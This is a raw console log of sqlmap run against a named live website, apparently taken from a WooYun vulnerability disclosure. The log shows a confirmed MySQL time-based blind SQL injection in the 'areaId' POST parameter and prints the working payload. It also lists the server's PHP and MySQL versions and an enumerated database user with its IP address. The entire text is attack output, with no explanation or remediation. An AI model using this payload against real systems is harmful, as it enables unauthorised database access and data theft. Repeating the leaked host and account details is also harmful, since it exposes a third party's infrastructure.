 管理员: Windows 命令处理程序
[*] starting at 22:53:13
[22:53:13] [INFO] resuming back-end DBMS 'mysql'
[22:53:13] [INFO] testing connection to the target URL
[22:53:13] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: areaId (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: areaId=(SELECT (CASE WHEN (2047=2047) THEN SLEEP(5) ELSE 2047*(SELECT 2047 FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS) END))&name=null&pageNum=0
---
[22:53:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.9
back-end DBMS: MySQL 5.0.12
[22:53:13] [INFO] fetching database users
[22:53:13] [INFO] fetching number of database users
[22:53:13] [WARNING] time-based comparison requires larger statistical model, please wait..............
................
[22:53:21] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as h
igh value for option '--time-sec' as possible (e.g. 10 or more)
[22:53:22] [WARNING] it is very important not to stress the network adapter during usage of time-based
payloads to prevent potential errors
1
[22:53:35] [INFO] retrieved: 'sgs_gui'@'115.236.20.94'
database management system users [1]:
[*] 'sgs_gui'@'115.236.20.94'
[23:09:46] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\gui.sa
nguosha.com'
[*] shutting down at 23:09:46
C:\Windows\SysWOW64>
www.wooyun.org